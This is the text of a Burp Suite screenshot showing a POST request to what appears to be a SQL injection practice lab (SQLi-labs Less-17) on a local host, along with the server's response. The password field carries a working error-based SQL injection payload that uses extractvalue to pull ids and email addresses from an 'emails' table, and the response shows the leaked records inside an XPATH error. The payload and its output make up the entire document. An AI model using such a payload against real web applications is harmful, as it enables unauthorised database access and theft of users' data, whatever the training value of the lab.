 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▾ > ▾ Target: http://win7.my ?
Request
Pretty Raw \n Actions
1 POST /lab/sqli/Less-17/ HTTP/1.1
2 Host: win7.my
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://win7.my
10 Connection: close
11 Referer: http://win7.my/lab/sqli/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=Dhakkan&passwd=1' and
(extractvalue(1,concat(0x7e,(select
group_concat(id,':',email_id) from
emails),0x7e)))#&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
[PASSWORD RESET]
Dhakkan
XPATH syntax error: '~1:Dumb@dhakkan.com,2:Angel@ilov'
SUCCESSFU
UPDATED YO
INSPECTOR
Done 1,730 bytes | 21 millis